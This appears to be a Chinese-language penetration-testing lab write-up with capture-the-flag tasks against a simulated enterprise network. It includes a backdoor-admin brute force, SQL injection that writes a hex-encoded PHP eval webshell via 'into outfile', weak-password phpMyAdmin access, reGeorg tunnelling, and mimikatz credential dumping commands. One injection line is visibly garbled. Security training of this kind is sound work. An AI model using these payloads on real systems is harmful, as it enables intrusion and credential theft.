企业环境渗透 - part1

任务一、后台文件上传

任务描述

本实验任务基于真实企业网络环境,在三台服务器搭建的典型企业局域网环境中,主要完成以下内容:

使用wwwscan扫描网站后台目录,利用Burpsuite工具爆破网站后台用户名密码,获取cms的管理员密码登录后台。

构造php一句话木马,利用后台任意文件上传漏洞将木马上传到目标服务器,然后再使用中国菜刀连接一句话木马,获取目标服务器的webshell以便进行后续的操作。

通过完成本实验任务,要求学生掌握利用Burpsuite进行后台密码爆破技术并获取目标服务器cms的后台管理员密码。掌握通过一句话木马和中国菜刀配合实现对文件上传漏洞利用的的流程、方法和技巧,为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念,理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用,查看上传文件,命令执行等功能的使用。

掌握在浏览器上配置代理的方法。

掌握利用Burpsuite进行抓包拦截和使用Intruder模块进行web后台用户名和密码的爆破技术。

实验工具

- Burpsuite

- 中国菜刀

- Firefox

- wwwscan

操作步骤

使用目录扫描工具对目标网站的后台地址进行扫描(如wwwscan)

先远程连接目标主机,查看IP地址等信息

使用Nmap指令查看内网主机

用火狐打开该网站

打开wwwscan工具,扫描该网站

等待扫描完毕

查 看 扫 描 后 的 结 果 报 告 , 可 以 推 测 后 台 管 理 登 录 页 面 的 地 址 为/manager/login.php

访问该网址,确实是登录页面

![]()

使用Burpsuite工具爆破后台管理员密码



打开burpsuite工具,查看本机代理地址,进行配置

打开Burpsuite



然后回到登录界面,任意输入用户名和密码进行抓包,并在history中找到该数据包发送给intruder

将用户名和密码高光设置为payload,如图,删去其他地方的特殊符号,只保留我们想要的用户名和密码,同时cluster bomb进行攻击

选择字典文件

然后左上角intruder-attack开始攻击

查看结果,可以看到admin 1q2w3e4r这行和其他长度不一样,推测其为真实的用户名和密码

关闭到burpsuite的代理,用这个用户名密码登录,登陆成功

使用爆破出的管理员密码登录后台,并上传一句话木马

上传成功



使用中国菜刀连接一句话木马



打开中国菜刀,添加shell

成功连接

实验结果提交

提交目标网站后台首页中的flag{32位MD5} 字样的字符串作为实验结果提交,提交后该实验任务完成。

任务二、Sql注入

任务描述

本实验任务基于真实企业网络环境,在三台服务器搭建的典型企业局域网环境中,主要完成以下内容:

利用之前扫描目录得到的结果访问到测试的sql页面,利用SQL注入漏洞获得网站数据库信息

构造SQL注入语句读取webserver配置文件查看网站根目录,写入php一句话木马,获得webshell。

通过完成本实验任务,要求学生掌握利用SQL注入漏洞进行信息获取并向目标服务器上写入一句话木马。掌握通过一句话木马和中国菜刀配合实现对SQL注入写文件漏洞利用技术的流程、方法和技巧,为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念,理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用,查看上传文件,命令执行等功能的使用。

掌握SQL注入漏洞的原理,能够手工注入出数据库中的数据。

掌握利用SQL注入漏洞读取webserver文件并写入webshell的方法。

实验工具

- Burpsuite

- 中国菜刀

- Firefox

- wwwscan

操作步骤

访问/sql目录,利用SQL注入漏洞获取网站数据库基本信息,如当前使用的数据库用户等

尝试赋予 id 不同的值,并进行尝试,可以推测一共有 admin 和 administrator两个用户

添加单引号后出现如下错误(单引号会闭合sql语句),这说明很可能存在字

符型 sql 注入漏洞

使用 order by 判断表的字段数,发现恰好在 order by 11 的时候出错了,这说明数据表一共有 10 个字段



尝试联合查询发现报错,将union和select都重写,成功绕开,可以看到用户ID等信息将union和select都重写,成功绕开,可以看到用户ID等信息

利用SQL注入漏洞读取apache的配置文件,并通过配置文件中获取的网站根目录将一句话木马写入到网站目录中

可以使用 load_file()函数来读取文件。Apache 的主配置文件路径为/etc/httpd/conf/httpd.conf,因此我们可以输入union select 1,2,load_file(‘/etc/httpd/conf/httpd.conf’),4,5,6,7,8,9,10读取其配置文件

ununionion seselectlect 1,2,load_file('/etc/httpd/conf/httpd.conf'),4,5,6,7,8,9,10



查看源码,获得其根目录/var/www/html

将一句话木马转换为 16 进制3c3f706870206576616c28245f504f53545b636d645d293b3f3e,并使用命令into outfile,将一句话木马写入shell2.php

SELECT* FROM dede amin WHERE d=1 union selet 12x3C3768702065766162824550453545b636d645d23b33e45.67.89.10 into outfile '/var/www/html/shell2.php'

再查看文件管理,一句话木马写入成功

使用中国菜刀连接目标服务器上的一句话木马,查找网站根目录下文件中包含的flag值并提交

注意,地址后面那个框需要加上必要参数cmd

查看THISISYOURFLAG文件

实验结果提交

提交目标网站根目录下的flag{32位MD5} 字样的字符串作为实验结果提交,提交后该实验任务完成。

任务三、phpmyadmin写shell

任务描述

本实验任务基于真实企业网络环境,在三台服务器搭建的典型企业局域网环境中,主要完成以下内容:

利用之前扫描目录得到的结果访问到phpmyadmin的页面,利用弱口令登录到phpmyadmin服务中。

构造SQL语句读取webserver配置文件查看网站根目录,写入php一句话木马,获得webshell。

通过完成本实验任务,要求学生掌握利用弱口令进入phpmyadmin。利用SQL语句进行信息获取并向目标服务器上写入一句话木马。掌握通过一句话木马和中国菜刀配合实现对SQL写文件漏洞利用技术的流程、方法和技巧,为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念,理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用,查看上传文件,命令执行等功能的使用。

掌握phpmyadmin的使用方法和渗透测试的过程。

掌握使用SQL语句进行读写文件的命令。

实验工具

- Burpsuite

- 中国菜刀

- Firefox

- wwwscan

操作步骤

尝试弱口令登录到phpmyadmin服务中

读取httpd的配置文件找到网站的根目录,然后尝试写入一句话木马,写入创建webshell的命令,使用中国菜刀连接一句话木马。

在网站数据库中发现有flag表,读取到flag并提交完成实验。

尝试弱口令登录到phpmyadmin服务中

使用burpsuite爆破弱口令

或者根据任务一中扫描的目录可以推测 phpmyadmin 的后台管理页面为/myadmin,访问且尝试弱口令,root,root,登陆成功

读取httpd的配置文件找到网站的根目录,然后尝试写入一句话木马,写入创建webshell的命令,使用中国菜刀连接一句话木马。

与任务二过程相同,使用 load_file()函数来读取 httpd 的配置文件,使用的命令为select load_file(“/etc/httpd/conf/httpd.conf”)

获得配置文件,获得根目录:/var/www/html

在网站数据库中发现有flag表,读取到flag并提交完成实验。

实验结果提交

提交目标网站数据库中的flag{32位MD5} 字样的字符串作为实验结果提交,提交后该实验任务完成

任务四、扫描PC端并登陆

任务描述

本实验任务基于真实企业网络环境,在三台服务器搭建的典型企业局域网环境中,主要完成以下内容:

利用已经获取到权限的web机器,上传扫描脚本对内网中的其他主机进行扫描。

利用web代理工具代理访问内网的主机,使用之前数据库中获得的账号密码进行登录。

通过完成本实验任务,要求学生掌握利用已经获取到权限的web机器运行脚本扫描内网。掌握通过web代理工具访问内网服务的流程、方法和技巧,为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念,理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用,查看上传文件,命令执行等功能的使用。

掌握regeorg代理工具和proxifier结合访问内网服务的方法。

掌握内网探测主机存活脚本的使用方法。

实验工具

- Burpsuite

- 中国菜刀

- Firefox

- wwwscan

- regeorg

- proxifier

操作步骤

上传内网扫描的脚本到web的机器上,并对内网192.168.2.0/24段进行扫描

上传regeorg工具到web机器上开启代理服务

使用proxifier工具代理远程连接访问登录到2.11上

读取C盘上根目录下的文件中的flag字符串,提交后该实验任务完成。



上传内网扫描的脚本到web的机器上,并对内网192.168.2.0/24段进行扫描

使用如下命令对内网端口进行扫描python RASscan.py 192.168.2.0 192.168.2.255 -t 20

一段时间后,查看结果文件 log.txt

可以发现该网段的 ip 地址有192.168.2.3、192.168.2.10、192.168.2.11。

上传regeorg工具到web机器上开启代理服务

成功访问

在本地 5555 端口与服务器端建立 socks5 代理:python reGeorgSocksProxy.py -p 5555 –u http://192.168.1.10/uploads/tunnel.nosocket.php



使用proxifier工具代理远程连接访问登录到2.11上

打开proxifier配置如下

在代理规则中添加远程桌面连接组件 mstsc

添加成功如下

关闭防火墙

尝试使用远程桌面连接目标主机,发现需要输入用户名和密码

尝试连接,成功

在C盘中看到flag

实验结果提交

提交目标192.168.2.11中C盘根目录下文件中的flag{32位MD5} 字样的字符串作为实验结果提交,提交后该实验任务完成。

提交C盘根目录下flag.txt 中的文件内容

任务五、抓取域控密码并登陆域控

任务描述

本实验任务基于真实企业网络环境,在三台服务器搭建的典型企业局域网环境中,主要完成以下内容:

利用已经登录到远程桌面的机器,上传mimikatz工具抓取机器内存中的密码。

利用抓取到的密码登录到另一台机器2.10中。

获取C盘根目录下flag.txt 中的文件内容,作为实验结果提交

通过完成本实验任务,要求学生掌握利用mimikatz抓取内存中账号密码的技术。掌握内网渗透抓取密码的流程、方法和技巧,为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

掌握mimikatz的基本命令和使用方法

熟悉windows域的特性,抓取域控密码并登陆域控

实验工具

- mimikatz

- mstsc

实验结果提交

提交目标192.168.2.11中C盘根目录下的文件中包含flag{32位MD5} 字样的字符串作为实验结果提交,提交后该实验任务完成。

操作步骤

使用mimikatz在之前远程桌面登陆的机器上抓取密码

使用抓取到的密码登录另一台机器2.10

使用mimikatz在之前远程桌面登陆的机器上抓取密码



用 query user 命令在主机 192.168.2.11 查看当前登录的 user,可以发现有两个 administrator

打开mimikatz,抓取远程连接的凭证,输入如下命令,得到登录密码

privilege::debug提升权限

sekurlsa::logonPasswords 获取登录用户以及密码

在2.10的C盘根目录下存在flag.txt 提交其内容

在C盘看到flag